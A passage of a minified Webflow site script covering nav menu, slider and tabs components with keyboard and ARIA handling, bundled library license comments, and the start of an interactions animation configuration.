T(k){k.overlay&&(ae(k,!0),k.overlay.remove(),k.overlay=null)}function F(k){k.overlay||(k.overlay=e(v).appendTo(k.el),k.overlay.attr("id",k.overlayContainerId),k.parent=k.menu.parent(),ae(k,!0))}function O(k){var J={},te=k.config||{},Z=J.animation=k.el.attr("data-animation")||"default";J.animOver=/^over/.test(Z),J.animDirect=/left$/.test(Z)?-1:1,te.animation!==Z&&k.open&&t.defer(P,k),J.easing=k.el.attr("data-easing")||"ease",J.easing2=k.el.attr("data-easing2")||"ease";var pe=k.el.attr("data-duration");J.duration=pe!=null?Number(pe):400,J.docHeight=k.el.attr("data-doc-height"),k.config=J}function D(k){return function(J,te){te=te||{};var Z=i.width();O(k),te.open===!0&&ne(k,!0),te.open===!1&&ae(k,!0),k.open&&t.defer(function(){Z!==i.width()&&P(k)})}}function N(k){return function(J){switch(J.keyCode){case Ve.SPACE:case Ve.ENTER:return q(k)(),J.preventDefault(),J.stopPropagation();case Ve.ESCAPE:return ae(k),J.preventDefault(),J.stopPropagation();case Ve.ARROW_RIGHT:case Ve.ARROW_DOWN:case Ve.HOME:case Ve.END:return k.open?(J.keyCode===Ve.END?k.selectedIdx=k.links.length-1:k.selectedIdx=0,ee(k),J.preventDefault(),J.stopPropagation()):(J.preventDefault(),J.stopPropagation())}}}function X(k){return function(J){if(k.open)switch(k.selectedIdx=k.links.index(document.activeElement),J.keyCode){case Ve.HOME:case Ve.END:return J.keyCode===Ve.END?k.selectedIdx=k.links.length-1:k.selectedIdx=0,ee(k),J.preventDefault(),J.stopPropagation();case Ve.ESCAPE:return ae(k),k.button.focus(),J.preventDefault(),J.stopPropagation();case Ve.ARROW_LEFT:case Ve.ARROW_UP:return k.selectedIdx=Math.max(-1,k.selectedIdx-1),ee(k),J.preventDefault(),J.stopPropagation();case Ve.ARROW_RIGHT:case Ve.ARROW_DOWN:return k.selectedIdx=Math.min(k.links.length-1,k.selectedIdx+1),ee(k),J.preventDefault(),J.stopPropagation()}}}function ee(k){if(k.links[k.selectedIdx]){var J=k.links[k.selectedIdx];J.focus(),z(J)}}function P(k){k.open&&(ae(k,!0),ne(k,!0))}function q(k){return o(function(){k.open?ae(k):ne(k)})}function z(k){return function(J){var te=e(this),Z=te.attr("href");if(!vr.validClick(J.currentTarget)){J.preventDefault();return}Z&&Z.indexOf("#")===0&&k.open&&ae(k)}}function M(k){return k.outside&&a.off("click"+d,k.outside),function(J){var te=e(J.target);u&&te.closest(".w-editor-bem-EditorOverlay").length||V(k,te)}}var V=o(function(k,J){if(k.open){var te=J.closest(".w-nav-menu");k.menu.is(te)||ae(k)}});function B(k,J){var te=e.data(J,d),Z=te.collapsed=te.button.css("display")!=="none";if(te.open&&!Z&&!h&&ae(te,!0),te.container.length){var pe=U(te);te.links.each(pe),te.dropdowns.each(pe)}te.open&&ce(te)}var _="max-width";function U(k){var J=k.container.css(_);return J==="none"&&(J=""),function(te,Z){Z=e(Z),Z.css(_,""),Z.css(_)==="none"&&Z.css(_,J)}}function Q(k,J){J.setAttribute("data-nav-menu-open","")}function H(k,J){J.removeAttribute("data-nav-menu-open")}function ne(k,J){if(k.open)return;k.open=!0,k.menu.each(Q),k.links.addClass(y),k.dropdowns.addClass(m),k.dropdownToggle.addClass(c),k.dropdownList.addClass(g),k.button.addClass(p);var te=k.config,Z=te.animation;(Z==="none"||!n.support.transform||te.duration<=0)&&(J=!0);var pe=ce(k),Ce=k.menu.outerHeight(!0),Oe=k.menu.outerWidth(!0),C=k.el.height(),G=k.el[0];if(B(0,G),b.intro(0,G),vr.redraw.up(),h||a.on("click"+d,k.outside),J){W();return}var j="transform "+te.duration+"ms "+te.easing;if(k.overlay&&(x=k.menu.prev(),k.overlay.show().append(k.menu)),te.animOver){n(k.menu).add(j).set({x:te.animDirect*Oe,height:pe}).start({x:0}).then(W),k.overlay&&k.overlay.width(Oe);return}var K=C+Ce;n(k.menu).add(j).set({y:-K}).start({y:0}).then(W);function W(){k.button.attr("aria-expanded","true")}}function ce(k){var J=k.config,te=J.docHeight?a.height():s.height();return J.animOver?k.menu.height(te):k.el.css("position")!=="fixed"&&(te-=k.el.outerHeight(!0)),k.overlay&&k.overlay.height(te),te}function ae(k,J){if(!k.open)return;k.open=!1,k.button.removeClass(p);var te=k.config;if((te.animation==="none"||!n.support.transform||te.duration<=0)&&(J=!0),b.outro(0,k.el[0]),a.off("click"+d,k.outside),J){n(k.menu).stop(),G();return}var Z="transform "+te.duration+"ms "+te.easing2,pe=k.menu.outerHeight(!0),Ce=k.menu.outerWidth(!0),Oe=k.el.height();if(te.animOver){n(k.menu).add(Z).start({x:Ce*te.animDirect}).then(G);return}var C=Oe+pe;n(k.menu).add(Z).start({y:-C}).then(G);function G(){k.menu.height(""),n(k.menu).set({x:0,y:0}),k.menu.each(H),k.links.removeClass(y),k.dropdowns.removeClass(m),k.dropdownToggle.removeClass(c),k.dropdownList.removeClass(g),k.overlay&&k.overlay.children().length&&(x.length?k.menu.insertAfter(x):k.menu.prependTo(k.parent),k.overlay.attr("style","").hide()),k.el.triggerHandler("w-close"),k.button.attr("aria-expanded","false")}}return r})});var aw=E(($ue,iw)=>{"use strict";var gr=Ge(),cee=cn(),Nt={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,SPACE:32,ENTER:13,HOME:36,END:35},nw='a[href], area[href], [role="button"], input, select, textarea, button, iframe, object, embed, *[tabindex], *[contenteditable]';gr.define("slider",iw.exports=function(e,t){var r={},n=e.tram,i=e(document),a,o,s=gr.env(),l=".w-slider",h='<div class="w-slider-dot" data-wf-ignore />',u='<div aria-live="off" aria-atomic="true" class="w-slider-aria-label" data-wf-ignore />',f="w-slider-force-show",v=cee.triggers,d,p=!1;r.ready=function(){o=gr.env("design"),m()},r.design=function(){o=!0,setTimeout(m,1e3)},r.preview=function(){o=!1,m()},r.redraw=function(){p=!0,m(),p=!1},r.destroy=c;function m(){a=i.find(l),a.length&&(a.each(b),!d&&(c(),g()))}function c(){gr.resize.off(y),gr.redraw.off(r.redraw)}function g(){gr.resize.on(y),gr.redraw.on(r.redraw)}function y(){a.filter(":visible").each(X)}function b(M,V){var B=e(V),_=e.data(V,l);_||(_=e.data(V,l,{index:0,depth:1,hasFocus:{keyboard:!1,mouse:!1},el:B,config:{}})),_.mask=B.children(".w-slider-mask"),_.left=B.children(".w-slider-arrow-left"),_.right=B.children(".w-slider-arrow-right"),_.nav=B.children(".w-slider-nav"),_.slides=_.mask.children(".w-slide"),_.slides.each(v.reset),p&&(_.maskWidth=0),B.attr("role")===void 0&&B.attr("role","region"),B.attr("aria-label")===void 0&&B.attr("aria-label","carousel");var U=_.mask.attr("id");if(U||(U="w-slider-mask-"+M,_.mask.attr("id",U)),!o&&!_.ariaLiveLabel&&(_.ariaLiveLabel=e(u).appendTo(_.mask)),_.left.attr("role","button"),_.left.attr("tabindex","0"),_.left.attr("aria-controls",U),_.left.attr("aria-label")===void 0&&_.left.attr("aria-label","previous slide"),_.right.attr("role","button"),_.right.attr("tabindex","0"),_.right.attr("aria-controls",U),_.right.attr("aria-label")===void 0&&_.right.attr("aria-label","next slide"),!n.support.transform){_.left.hide(),_.right.hide(),_.nav.hide(),d=!0;return}_.el.off(l),_.left.off(l),_.right.off(l),_.nav.off(l),x(_),o?(_.el.on("setting"+l,O(_)),F(_),_.hasTimer=!1):(_.el.on("swipe"+l,O(_)),_.left.on("click"+l,w(_)),_.right.on("click"+l,L(_)),_.left.on("keydown"+l,A(_,w)),_.right.on("keydown"+l,A(_,L)),_.nav.on("keydown"+l,"> div",O(_)),_.config.autoplay&&!_.hasTimer&&(_.hasTimer=!0,_.timerCount=1,T(_)),_.el.on("mouseenter"+l,I(_,!0,"mouse")),_.el.on("focusin"+l,I(_,!0,"keyboard")),_.el.on("mouseleave"+l,I(_,!1,"mouse")),_.el.on("focusout"+l,I(_,!1,"keyboard"))),_.nav.on("click"+l,"> div",O(_)),s||_.mask.contents().filter(function(){return this.nodeType===3}).remove();var Q=B.filter(":hidden");Q.addClass(f);var H=B.parents(":hidden");H.addClass(f),p||X(M,V),Q.removeClass(f),H.removeClass(f)}function x(M){var V={};V.crossOver=0,V.animation=M.el.attr("data-animation")||"slide",V.animation==="outin"&&(V.animation="cross",V.crossOver=.5),V.easing=M.el.attr("data-easing")||"ease";var B=M.el.attr("data-duration");if(V.duration=B!=null?parseInt(B,10):500,S(M.el.attr("data-infinite"))&&(V.infinite=!0),S(M.el.attr("data-disable-swipe"))&&(V.disableSwipe=!0),S(M.el.attr("data-hide-arrows"))?V.hideArrows=!0:M.config.hideArrows&&(M.left.show(),M.right.show()),S(M.el.attr("data-autoplay"))){V.autoplay=!0,V.delay=parseInt(M.el.attr("data-delay"),10)||2e3,V.timerMax=parseInt(M.el.attr("data-autoplay-limit"),10);var _="mousedown"+l+" touchstart"+l;o||M.el.off(_).one(_,function(){F(M)})}var U=M.right.width();V.edge=U?U+40:100,M.config=V}function S(M){return M==="1"||M==="true"}function I(M,V,B){return function(_){if(V)M.hasFocus[B]=V;else if(e.contains(M.el.get(0),_.relatedTarget)||(M.hasFocus[B]=V,M.hasFocus.mouse&&B==="keyboard"||M.hasFocus.keyboard&&B==="mouse"))return;V?(M.ariaLiveLabel.attr("aria-live","polite"),M.hasTimer&&F(M)):(M.ariaLiveLabel.attr("aria-live","off"),M.hasTimer&&T(M))}}function A(M,V){return function(B){switch(B.keyCode){case Nt.SPACE:case Nt.ENTER:return V(M)(),B.preventDefault(),B.stopPropagation()}}}function w(M){return function(){N(M,{index:M.index-1,vector:-1})}}function L(M){return function(){N(M,{index:M.index+1,vector:1})}}function R(M,V){var B=null;V===M.slides.length&&(m(),ee(M)),t.each(M.anchors,function(_,U){e(_.els).each(function(Q,H){e(H).index()===V&&(B=U)})}),B!=null&&N(M,{index:B,immediate:!0})}function T(M){F(M);var V=M.config,B=V.timerMax;B&&M.timerCount++>B||(M.timerId=window.setTimeout(function(){M.timerId==null||o||(L(M)(),T(M))},V.delay))}function F(M){window.clearTimeout(M.timerId),M.timerId=null}function O(M){return function(V,B){B=B||{};var _=M.config;if(o&&V.type==="setting"){if(B.select==="prev")return w(M)();if(B.select==="next")return L(M)();if(x(M),ee(M),B.select==null)return;R(M,B.select);return}if(V.type==="swipe")return _.disableSwipe||gr.env("editor")?void 0:B.direction==="left"?L(M)():B.direction==="right"?w(M)():void 0;if(M.nav.has(V.target).length){var U=e(V.target).index();if(V.type==="click"&&N(M,{index:U}),V.type==="keydown")switch(V.keyCode){case Nt.ENTER:case Nt.SPACE:{N(M,{index:U}),V.preventDefault();break}case Nt.ARROW_LEFT:case Nt.ARROW_UP:{D(M.nav,Math.max(U-1,0)),V.preventDefault();break}case Nt.ARROW_RIGHT:case Nt.ARROW_DOWN:{D(M.nav,Math.min(U+1,M.pages)),V.preventDefault();break}case Nt.HOME:{D(M.nav,0),V.preventDefault();break}case Nt.END:{D(M.nav,M.pages),V.preventDefault();break}default:return}}}}function D(M,V){var B=M.children().eq(V).focus();M.children().not(B)}function N(M,V){V=V||{};var B=M.config,_=M.anchors;M.previous=M.index;var U=V.index,Q={};U<0?(U=_.length-1,B.infinite&&(Q.x=-M.endX,Q.from=0,Q.to=_[0].width)):U>=_.length&&(U=0,B.infinite&&(Q.x=_[_.length-1].width,Q.from=-_[_.length-1].x,Q.to=Q.from-Q.x)),M.index=U;var H=M.nav.children().eq(U).addClass("w-active").attr("aria-pressed","true").attr("tabindex","0");M.nav.children().not(H).removeClass("w-active").attr("aria-pressed","false").attr("tabindex","-1"),B.hideArrows&&(M.index===_.length-1?M.right.hide():M.right.show(),M.index===0?M.left.hide():M.left.show());var ne=M.offsetX||0,ce=M.offsetX=-_[M.index].x,ae={x:ce,opacity:1,visibility:""},k=e(_[M.index].els),J=e(_[M.previous]&&_[M.previous].els),te=M.slides.not(k),Z=B.animation,pe=B.easing,Ce=Math.round(B.duration),Oe=V.vector||(M.index>M.previous?1:-1),C="opacity "+Ce+"ms "+pe,G="transform "+Ce+"ms "+pe;if(k.find(nw).removeAttr("tabindex"),k.removeAttr("aria-hidden"),k.find("*").removeAttr("aria-hidden"),te.find(nw).attr("tabindex","-1"),te.attr("aria-hidden","true"),te.find("*").attr("aria-hidden","true"),o||(k.each(v.intro),te.each(v.outro)),V.immediate&&!p){n(k).set(ae),W();return}if(M.index===M.previous)return;if(o||M.ariaLiveLabel.text(`Slide ${U+1} of ${_.length}.`),Z==="cross"){var j=Math.round(Ce-Ce*B.crossOver),K=Math.round(Ce-j);C="opacity "+j+"ms "+pe,n(J).set({visibility:""}).add(C).start({opacity:0}),n(k).set({visibility:"",x:ce,opacity:0,zIndex:M.depth++}).add(C).wait(K).then({opacity:1}).then(W);return}if(Z==="fade"){n(J).set({visibility:""}).stop(),n(k).set({visibility:"",x:ce,opacity:0,zIndex:M.depth++}).add(C).start({opacity:1}).then(W);return}if(Z==="over"){ae={x:M.endX},n(J).set({visibility:""}).stop(),n(k).set({visibility:"",zIndex:M.depth++,x:ce+_[M.index].width*Oe}).add(G).start({x:ce}).then(W);return}B.infinite&&Q.x?(n(M.slides.not(J)).set({visibility:"",x:Q.x}).add(G).start({x:ce}),n(J).set({visibility:"",x:Q.from}).add(G).start({x:Q.to}),M.shifted=J):(B.infinite&&M.shifted&&(n(M.shifted).set({visibility:"",x:ne}),M.shifted=null),n(M.slides).set({visibility:""}).add(G).start({x:ce}));function W(){k=e(_[M.index].els),te=M.slides.not(k),Z!=="slide"&&(ae.visibility="hidden"),n(te).set(ae)}}function X(M,V){var B=e.data(V,l);if(B){if(q(B))return ee(B);o&&z(B)&&ee(B)}}function ee(M){var V=1,B=0,_=0,U=0,Q=M.maskWidth,H=Q-M.config.edge;H<0&&(H=0),M.anchors=[{els:[],x:0,width:0}],M.slides.each(function(ce,ae){_-B>H&&(V++,B+=Q,M.anchors[V-1]={els:[],x:_,width:0}),U=e(ae).outerWidth(!0),_+=U,M.anchors[V-1].width+=U,M.anchors[V-1].els.push(ae);var k=ce+1+" of "+M.slides.length;e(ae).attr("aria-label",k),e(ae).attr("role","group")}),M.endX=_,o&&(M.pages=null),M.nav.length&&M.pages!==V&&(M.pages=V,P(M));var ne=M.index;ne>=V&&(ne=V-1),N(M,{immediate:!0,index:ne})}function P(M){var V=[],B,_=M.el.attr("data-nav-spacing");_&&(_=parseFloat(_)+"px");for(var U=0,Q=M.pages;U<Q;U++)B=e(h),B.attr("aria-label","Show slide "+(U+1)+" of "+Q).attr("aria-pressed","false").attr("role","button").attr("tabindex","-1"),M.nav.hasClass("w-num")&&B.text(U+1),_!=null&&B.css({"margin-left":_,"margin-right":_}),V.push(B);M.nav.empty().append(V)}function q(M){var V=M.mask.width();return M.maskWidth!==V?(M.maskWidth=V,!0):!1}function z(M){var V=0;return M.slides.each(function(B,_){V+=e(_).outerWidth(!0)}),M.slidesWidth!==V?(M.slidesWidth=V,!0):!1}return r})});var ow=E((Kue,sw)=>{"use strict";var yr=Ge(),hee=cn();yr.define("tabs",sw.exports=function(e){var t={},r=e.tram,n=e(document),i,a,o=yr.env,s=o.safari,l=o(),h="data-w-tab",u="data-w-pane",f=".w-tabs",v="w--current",d="w--tab-active",p=hee.triggers,m=!1;t.ready=t.design=t.preview=c,t.redraw=function(){m=!0,c(),m=!1},t.destroy=function(){i=n.find(f),i.length&&(i.each(b),g())};function c(){a=l&&yr.env("design"),i=n.find(f),i.length&&(i.each(x),yr.env("preview")&&!m&&i.each(b),g(),y())}function g(){yr.redraw.off(t.redraw)}function y(){yr.redraw.on(t.redraw)}function b(T,F){var O=e.data(F,f);O&&(O.links&&O.links.each(p.reset),O.panes&&O.panes.each(p.reset))}function x(T,F){var O=f.substr(1)+"-"+T,D=e(F),N=e.data(F,f);if(N||(N=e.data(F,f,{el:D,config:{}})),N.current=null,N.tabIdentifier=O+"-"+h,N.paneIdentifier=O+"-"+u,N.menu=D.children(".w-tab-menu"),N.links=N.menu.children(".w-tab-link"),N.content=D.children(".w-tab-content"),N.panes=N.content.children(".w-tab-pane"),N.el.off(f),N.links.off(f),N.menu.attr("role","tablist"),N.links.attr("tabindex","-1"),S(N),!a){N.links.on("click"+f,A(N)),N.links.on("keydown"+f,w(N));var X=N.links.filter("."+v),ee=X.attr(h);ee&&L(N,{tab:ee,immediate:!0})}}function S(T){var F={};F.easing=T.el.attr("data-easing")||"ease";var O=parseInt(T.el.attr("data-duration-in"),10);O=F.intro=O===O?O:0;var D=parseInt(T.el.attr("data-duration-out"),10);D=F.outro=D===D?D:0,F.immediate=!O&&!D,T.config=F}function I(T){var F=T.current;return Array.prototype.findIndex.call(T.links,O=>O.getAttribute(h)===F,null)}function A(T){return function(F){F.preventDefault();var O=F.currentTarget.getAttribute(h);O&&L(T,{tab:O})}}function w(T){return function(F){var O=I(T),D=F.key,N={ArrowLeft:O-1,ArrowUp:O-1,ArrowRight:O+1,ArrowDown:O+1,End:T.links.length-1,Home:0};if(D in N){F.preventDefault();var X=N[D];X===-1&&(X=T.links.length-1),X===T.links.length&&(X=0);var ee=T.links[X],P=ee.getAttribute(h);P&&L(T,{tab:P})}}}function L(T,F){F=F||{};var O=T.config,D=O.easing,N=F.tab;if(N!==T.current){T.current=N;var X;T.links.each(function(B,_){var U=e(_);if(F.immediate||O.immediate){var Q=T.panes[B];_.id||(_.id=T.tabIdentifier+"-"+B),Q.id||(Q.id=T.paneIdentifier+"-"+B),_.href="#"+Q.id,_.setAttribute("role","tab"),_.setAttribute("aria-controls",Q.id),_.setAttribute("aria-selected","false"),Q.setAttribute("role","tabpanel"),Q.setAttribute("aria-labelledby",_.id)}_.getAttribute(h)===N?(X=_,U.addClass(v).removeAttr("tabindex").attr({"aria-selected":"true"}).each(p.intro)):U.hasClass(v)&&U.removeClass(v).attr({tabindex:"-1","aria-selected":"false"}).each(p.outro)});var ee=[],P=[];T.panes.each(function(B,_){var U=e(_);_.getAttribute(h)===N?ee.push(_):U.hasClass(d)&&P.push(_)});var q=e(ee),z=e(P);if(F.immediate||O.immediate){q.addClass(d).each(p.intro),z.removeClass(d),m||yr.redraw.up();return}else{var M=window.scrollX,V=window.scrollY;X.focus(),window.scrollTo(M,V)}z.length&&O.outro?(z.each(p.outro),r(z).add("opacity "+O.outro+"ms "+D,{fallback:s}).start({opacity:0}).then(()=>R(O,z,q))):R(O,z,q)}}function R(T,F,O){if(F.removeClass(d).css({opacity:"",transition:"",transform:"",width:"",height:""}),O.addClass(d).each(p.intro),yr.redraw.up(),!T.intro)return r(O).set({opacity:1});r(O).set({opacity:0}).redraw().add("opacity "+T.intro+"ms "+T.easing,{fallback:s}).start({opacity:1})}return t})});Wx();Ux();Xx();Yx();Qx();eS();nS();cn();zP();jP();UP();$P();ZP();ew();rw();aw();ow();})();
/*!
 * tram.js v0.8.2-global
 * Cross-browser CSS3 transitions in JavaScript
 * https://github.com/bkwld/tram
 * MIT License
 */
/*!
 * Webflow._ (aka) Underscore.js 1.6.0 (custom build)
 * _.each
 * _.map
 * _.find
 * _.filter
 * _.any
 * _.contains
 * _.delay
 * _.defer
 * _.throttle (webflow)
 * _.debounce
 * _.keys
 * _.has
 * _.now
 * _.template (webflow: upgraded to 1.13.6)
 *
 * http://underscorejs.org
 * (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 * Underscore may be freely distributed under the MIT license.
 * @license MIT
 */
/*! Bundled license information:

timm/lib/timm.js:
  (*!
   * Timm
   *
   * Immutability helpers with fast reads and acceptable writes.
   *
   * @copyright Guillermo Grau Panea 2016
   * @license MIT
   *)
*/
/**
 * ----------------------------------------------------------------------
 * Webflow: Interactions 2.0: Init
 */
Webflow.require('ix2').init(
{"events":{"e-28":{"id":"e-28","name":"","animationType":"custom","eventTypeId":"PAGE_FINISH","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-8","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-27"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f8260f6a402","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f8260f6a402","appliesTo":"PAGE","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1626825364807},"e-64":{"id":"e-64","name":"","animationType":"preset","eventTypeId":"PAGE_FINISH","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-8","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-63"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f2a72f6a41e","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f2a72f6a41e","appliesTo":"PAGE","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1626997715064},"e-66":{"id":"e-66","name":"","animationType":"preset","eventTypeId":"PAGE_FINISH","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-8","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-65"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f1751f6a420","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f1751f6a420","appliesTo":"PAGE","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1627007173493},"e-107":{"id":"e-107","name":"","animationType":"custom","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-108"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553fcea6f6a3a1|6ab3b327-5ddb-2d89-1357-3e63b722ca08","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fcea6f6a3a1|6ab3b327-5ddb-2d89-1357-3e63b722ca08","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1627534118464},"e-209":{"id":"e-209","name":"","animationType":"custom","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-14","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-210"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f00ebf6a3e1|6c8d64d3-1375-1b90-07d2-c9659ae02484","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f00ebf6a3e1|6c8d64d3-1375-1b90-07d2-c9659ae02484","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1627596395046},"e-285":{"id":"e-285","name":"","animationType":"custom","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-14","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-286"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f1750f6a41d|d47de14c-1edd-3ec1-72b0-72bf2fbfb488","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f1750f6a41d|d47de14c-1edd-3ec1-72b0-72bf2fbfb488","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1627596962280},"e-317":{"id":"e-317","name":"","animationType":"custom","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-13","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-318"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553fc381f6a3e5|d329fce9-7fdb-66ee-a6bd-d0e2f9b0aa6d","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fc381f6a3e5|d329fce9-7fdb-66ee-a6bd-d0e2f9b0aa6d","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1627597953432},"e-352":{"id":"e-352","name":"","animationType":"custom","eventTypeId":"PAGE_FINISH","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-8","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-351"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f1750f6a41d","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f1750f6a41d","appliesTo":"PAGE","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1628131099472},"e-395":{"id":"e-395","name":"","animationType":"preset","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-17","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-396"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f1751f6a420|12e9729b-3dbe-a3de-d199-77daf939bd6f","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f1751f6a420|12e9729b-3dbe-a3de-d199-77daf939bd6f","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1628821381350},"e-396":{"id":"e-396","name":"","animationType":"preset","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-18","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-395"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f1751f6a420|12e9729b-3dbe-a3de-d199-77daf939bd6f","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f1751f6a420|12e9729b-3dbe-a3de-d199-77daf939bd6f","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1628821381350},"e-397":{"id":"e-397","name":"","animationType":"preset","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-17","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-398"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f1751f6a420|12e9729b-3dbe-a3de-d199-77daf939bd7a","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f1751f6a420|12e9729b-3dbe-a3de-d199-77daf939bd7a","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1628821381350},"e-398":{"id":"e-398","name":"","animationType":"preset","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-18","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-397"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f1751f6a420|12e9729b-3dbe-a3de-d199-77daf939bd7a","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f1751f6a420|12e9729b-3dbe-a3de-d199-77daf939bd7a","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1628821381350},"e-407":{"id":"e-407","name":"","animationType":"custom","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-13","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-408"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f1751f6a420|02f3c695-0e9a-c4f8-4f22-da417d366637","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f1751f6a420|02f3c695-0e9a-c4f8-4f22-da417d366637","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":0,"direction":null,"effectIn":true},"createdOn":1628827270665},"e-460":{"id":"e-460","name":"","animationType":"custom","eventTypeId":"PAGE_FINISH","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-459"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f70d0f6a423","appliesTo":"